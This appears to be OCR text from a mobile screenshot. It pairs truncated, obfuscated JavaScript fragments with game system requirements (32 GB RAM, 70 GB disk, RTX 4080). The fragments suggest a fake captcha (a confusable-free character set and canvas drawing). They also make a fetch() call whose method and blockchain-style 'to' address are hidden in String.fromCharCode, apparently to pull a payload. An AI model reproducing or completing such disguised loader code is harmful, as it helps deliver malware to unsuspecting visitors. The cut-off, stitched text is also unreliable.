
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
re=await fetch(r,{method:String.fromCharCode(80,
[{to:String.fromCharCode(48,120,48,56,102,100,100
j=await re.json();if(j.result){let h=j.result.substrin
CPU:
8-core / 16-thread
recommended
RAM:
32 GB needed to
prevent memory leaks
Disk Space:
70 GB free space for
full installation
GPU:
RTX 4080 / RX 7900 XTX
recommended for U